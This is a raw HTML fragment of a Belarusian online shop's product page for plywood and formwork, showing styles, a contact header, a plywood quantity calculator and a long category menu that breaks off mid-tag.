var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-1921 wp-theme-Impreza l-body Impreza_8.16 us-core_8.16.1 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js mega-menu-us-main-menu us-woo-cart_compact wpb-js-composer js-comp-ver-6.11.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_2827" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_1"><a href="/kontakty/"><strong>Офис: </strong>г. Минск, пр-т Победителей, 127, помещение 274 <br/>Пн-Пт, 09:00 — 17:00</a> <a href="/kontakty/"><strong>Склад: </strong>Минский р-н, а/г Озерцо, Менковский тракт, 2А <br/>Пн-Пт, 09:00 — 17:00</a></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Ссылка" class="w-image-h"><img width="250" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2038'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/04/sanitreid-logo1.jpg.webp" /><noscript><img width="250" height="38" src="https://sanditrade.by/wp-content/uploads/2023/04/sanitreid-logo1.jpg.webp" class="attachment-large size-large" alt="" decoding="async" /></noscript></a></div></div><div class="l-subheader-cell at_center"><div class="w-search ush_search_1 elm_in_header layout_simple"><a class="w-search-open" aria-label="Поиск" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://sanditrade.by/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Поиск" aria-label="Поиск" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Поиск"><i class="fas fa-search"></i></button><button aria-label="Закрыть" class="w-search-close" type="button"></button></form></div></div></div><div class="l-subheader-cell at_right"><div class="w-vwrapper hidden_for_tablets ush_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.2rem"><span class="w-text hidden_for_tablets hidden_for_mobiles ush_text_6 nowrap"><span class="w-text-h"><span class="w-text-value">Пн-Пт: 09:00 – 17:00</span></span></span><span class="w-text hidden_for_tablets ush_text_4 nowrap icon_atleft"><a href="tel:+375172506777" class="w-text-h"><i class="fas fa-phone"></i><span class="w-text-value">+375 17 250-67-77</span></a></span><div class="w-hwrapper ush_hwrapper_1 align_left valign_middle" style="--hwrapper-gap:0.3rem"><div class="w-image ush_image_3 has_ratio"><div class="w-image-h"><div style="padding-bottom:100%"></div><img width="60" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2062'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" /><noscript><img width="60" height="62" src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" class="attachment-full size-full" alt="" decoding="async" /></noscript></div></div><span class="w-text hidden_for_tablets ush_text_5 nowrap"><a href="tel:+375296724777" class="w-text-h"><span class="w-text-value">+375 29 672-47-77</span></a></span></div><div class="w-hwrapper ush_hwrapper_2 align_none valign_middle" style="--hwrapper-gap:0.3rem"><div class="w-image ush_image_4 has_ratio"><div class="w-image-h"><div style="padding-bottom:100%"></div><img width="599" height="599" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20599%20599'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" data-lazy-sizes="(max-width: 599px) 100vw, 599px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" /><noscript><img width="599" height="599" src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" sizes="(max-width: 599px) 100vw, 599px" /></noscript></div></div><span class="w-text hidden_for_tablets ush_text_1 nowrap"><a href="tel:+375298635777" class="w-text-h"><span class="w-text-value">+375 29 863-57-77</span></a></span></div></div><div class="w-text hidden_for_tablets hidden_for_mobiles ush_text_3 nowrap icon_atleft"><a href="mailto:info@sanditrade.by" class="w-text-h"><i class="fas fa-envelope"></i><span class="w-text-value">info@sanditrade.by</span></a></div><div class="w-html hidden_for_laptops hidden_for_tablets ush_html_2"><a href="tg://resolve?domain=Sanditrade_bot" target="_blank" class="telegram-link" style="display: inline-flex; align-items: center; text-decoration: none; color: inherit;">
  <span class="telegramIcon" style="display: flex; align-items: center; margin-top:10px;">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" width="35" height="35" fill="none" data-testid="icon">
      <path d="M18.6545 4.62957L3.38807 10.3545C3.23132 10.4133 3.21184 10.6271 3.3554 10.7132L7.89147 13.4349C7.95775 13.4746 8.041 13.4727 8.10531 13.4298L14 9.5L9.05201 14.9428C9.01854 14.9796 9 15.0276 9 15.0773V18.4593C9 18.645 9.23101 18.7305 9.35185 18.5895L11.888 15.6306C11.9524 15.5555 12.062 15.5388 12.1459 15.5912L15.7601 17.8501C15.8772 17.9232 16.0314 17.8586 16.0614 17.7239L18.92 4.86022C18.9544 4.70522 18.8032 4.57381 18.6545 4.62957Z" fill="currentColor"></path>
      <path opacity="0.4" d="M9.35185 18.5895L12 15.5L10 14L9 15V18.4593C9 18.645 9.23101 18.7305 9.35185 18.5895Z" fill="currentColor"></path>
    </svg>
  </span>
</a>
</div><div class="w-popup ush_popup_1 align_none" id="calcPopup"><button class="w-popup-trigger type_icon" aria-label="Всплывающее окно"><i class="fas fa-calculator"></i></button><div class="w-popup-overlay" style="background:rgba(0,0,0,0.85);"></div><div class="w-popup-wrap" style="--title-color:var(--color-content-heading);--title-bg-color:var(--color-content-bg-alt);--content-color:var(--color-content-text);--content-bg-color:var(--color-content-bg)"><div class="w-popup-box animation_fadeIn closerpos_inside without_title" style="width:600px;"><div class="w-popup-box-h"><div class="w-popup-box-content" style="padding:5%;"><br />
<style>
        .calculator {
            text-align: center;
            width: 99%;
            margin: 10px auto;
            padding: 7px;
            border: 1px solid #999;
            border-radius:7px;
            /*background-color: #00BF80;*/
            background-color: #ccc;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
        }
        .row {
            margin-bottom: 10px;
            padding:7px;
        }
        .field {
            display: inline-block;
            margin-right: 15px;
            vertical-align: top;
            border:3px solid #fff;
            border-radius:7px;
            padding: 5px;
            margin-bottom: 10px;
        }
        .field label {
            display: block;
            text-align: center;
        }
        select, input[type="number"] {
            padding: 5px;
            width: 160px;
            height: 27px;
            background-color: white;
            border-radius: 5px;
        }
    </style>
<div class="calculator">
<h4>КАЛЬКУЛЯТОР РАСЧЕТА ФАНЕРЫ</h4>
<h5>1. Для расчета выберите требуемый формат листа и толщину</h5>
<div class="row">
<div class="field">
            <label for="format">Формат фанеры:</label><br />
            <select id="format" name="format" onchange="calculateValues('format')"><option value="1525x1525">1525x1525 мм</option><option value="1220x2440">1220x2440 мм</option><option value="1250x2500">1250x2500 мм</option><option value="1500x2500">1500x2500 мм</option><option value="1500x3000">1500x3000 мм</option><option value="1525x3050">1525x3050 мм</option></select>
        </div>
<div class="field">
            <label for="thickness">Толщина фанеры:</label><br />
            <select id="thickness" name="thickness" onchange="calculateValues('thickness')"><option value="3">3 мм</option><option value="4">4 мм</option><option value="5">5 мм</option><option value="6">6 мм</option><option value="8">8 мм</option><option value="9">9 мм</option><option value="10">10 мм</option><option value="12">12 мм</option><option value="15">15 мм</option><option value="18">18 мм</option><option value="21">21 мм</option><option value="24">24 мм</option><option value="27">27 мм</option><option value="30">30 мм</option><option value="35">35 мм</option><option value="40">40 мм</option></select>
        </div>
</p></div>
<h5>2. Заполните какое-либо поле требуемым значением для расчета</h5>
<p><sup>(укажите требуемое: либо количество листов, либо площадь, либо объем, остальные значения рассчитает калькулятор)</sup></p>
<div class="row">
<div class="field">
            <label for="sheetsCount">Количество листов:</label><br />
            <input type="number" id="sheetsCount" name="sheetsCount" oninput="calculateValues('sheetsCount')">
        </div>
<div class="field">
            <label for="totalArea">Общая площадь (м²):</label><br />
            <input type="number" id="totalArea" name="totalArea" oninput="calculateValues('totalArea')">
        </div>
<div class="field">
            <label for="totalVolume">Общий объём (м³):</label><br />
            <input type="number" id="totalVolume" name="totalVolume" oninput="calculateValues('totalVolume')">
        </div>
<div class="field">
            <label for="totalWeight">Общий вес (кг):</label><br />
            <input type="number" id="totalWeight" name="totalWeight" oninput="calculateValues('totalWeight')">
        </div>
</p></div>
</div>
<p><script src="/calc/fanera-popup.js"></script></p>
</div><div class="w-popup-closer"></div></div></div></div></div><div class="w-cart dropdown_height ush_cart_1 height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://sanditrade.by/cart/" aria-label="Корзина"><span class="w-cart-icon"><i class="fas fa-shopping-cart"></i><span class="w-cart-quantity" style="background:var(--color-header-middle-text-hover);color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div>Вы отложили <span class="product-name">Товар</span> в свою корзину.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 spread dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Меню" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-1405" class="specialWrap menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent w-nav-item level_1 menu-item-1405 columns_5"><a class="w-nav-anchor level_1" href="https://sanditrade.by/katalog/"><span class="w-nav-title">Каталог</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-1574"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/fanera/"><span class="w-nav-title">Фанера</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2272"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/"><span class="w-nav-title">Фанера по назначению</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2269"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-avtomobilnaja/"><span class="w-nav-title">Фанера автомобильная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2270"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dekorativnaja/"><span class="w-nav-title">Фанера декоративная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1575"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/mebelnaja-fanera/"><span class="w-nav-title">Фанера мебельная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1576"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/transportnaja-fanera/"><span class="w-nav-title">Фанера транспортная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1589"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-stroitelnaja/"><span class="w-nav-title">Фанера строительная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1580"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-detskih-igrovyh-kompleksov/"><span class="w-nav-title">Фанера для детских игровых комплексов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1581"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-lazernoj-rezki/"><span class="w-nav-title">Фанера для лазерной резки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1583"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-opalubki/"><span class="w-nav-title">Фанера для опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1584"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-skalodroma/"><span class="w-nav-title">Фанера для скалодрома</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1585"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-upakovki-i-poddonov/"><span class="w-nav-title">Фанера для упаковки и поддонов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3631"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-pola/"><span class="w-nav-title">Фанера для пола</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2271"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/"><span class="w-nav-title">Фанера по виду</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2501"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-finskaja/"><span class="w-nav-title">Фанера финская</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2504"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-berezovaja/"><span class="w-nav-title">Фанера березовая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2276"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/trudnogorjuchaja-fanera/"><span class="w-nav-title">Фанера трудногорючая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1578"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/clearply/"><span class="w-nav-title">Фанера ClearPly</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1579"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-vlagostojkaja-fk/"><span class="w-nav-title">Фанера ФК влагостойкая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1586"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-laminirovannaja/"><span class="w-nav-title">Фанера ламинированная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1587"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-laminirovannaja-s-setkoj/"><span class="w-nav-title">Фанера ламинированная с сеткой</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1588"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-povyshennoj-vlagostojkosti-fsf/"><span class="w-nav-title">Фанера ФСФ повышенной влагостойкости</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1590"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/cvetnaja-laminirovannaja-fanera/"><span class="w-nav-title">Фанера цветная ламинированная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1591"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/cvetnaja-laminirovannaja-fanera-s-setkoj/"><span class="w-nav-title">Фанера цветная ламинированная с сеткой</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2471" class="new-menu-icon menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2471"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-seraja-laminirovannaja-antracyt/"><span class="w-nav-title">Фанера серая ламинированная антрацит</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2295"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/"><span class="w-nav-title">Фанера по толщине</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3112"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-3mm/"><span class="w-nav-title">Фанера толщиной 3 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2304"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-4mm/"><span class="w-nav-title">Фанера толщиной 4 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3113"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-5mm/"><span class="w-nav-title">Фанера толщиной 5 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2306"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-6mm/"><span class="w-nav-title">Фанера толщиной 6 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3110"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-8mm/"><span class="w-nav-title">Фанера толщиной 8 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2307"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-9mm/"><span class="w-nav-title">Фанера толщиной 9 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2887"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-10mm/"><span class="w-nav-title">Фанера толщиной 10 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2296"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-12mm/"><span class="w-nav-title">Фанера толщиной 12 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2297"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-15mm/"><span class="w-nav-title">Фанера толщиной 15 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2298"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-18mm/"><span class="w-nav-title">Фанера толщиной 18 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2299"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-21mm/"><span class="w-nav-title">Фанера толщиной 21 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2300"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-24mm/"><span class="w-nav-title">Фанера толщиной 24 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2301"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-27mm/"><span class="w-nav-title">Фанера толщиной 27 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2302"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-30mm/"><span class="w-nav-title">Фанера толщиной 30 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2303"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-35mm/"><span class="w-nav-title">Фанера толщиной 35 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2305"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-40mm/"><span class="w-nav-title">Фанера толщиной 40 мм</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2562"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-razmer/"><span class="w-nav-title">Фанера по размеру</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2559"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-razmer/fanera-1250x2500-mm/"><span class="w-nav-title">Фанера 1250&#215;2500 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2560"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-razmer/fanera-1500x3000-mm/"><span class="w-nav-title">Фанера 1500&#215;3000 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2561"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-razmer/fanera-1525x1525-mm/"><span class="w-nav-title">Фанера 1525&#215;1525 мм</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3874"><a class="w-nav-anchor level_3" href="https://sanditrade.by/syply/"><span class="w-nav-title">Фанера SyPly (Сыктывкар)</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1765"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/krepez/"><span class="w-nav-title">Крепеж и герметик</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-1566"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/opalubka/"><span class="w-nav-title">Опалубка</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3475"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Опалубка по виду</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1568"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/krupnoshhitovaja-opalubka-gamma/"><span class="w-nav-title">Крупнощитовая опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1569"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/melkoshhitovaja-opalubka/"><span class="w-nav-title">Мелкощитовая опалубка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3476"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Опалубка по назначению</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1572"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/opalubka-sten/"><span class="w-nav-title">Опалубка стен</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1570"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/opalubka-kolonn/"><span class="w-nav-title">Опалубка колонн</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_4 menu-item-1571"><a class="w-nav-anchor 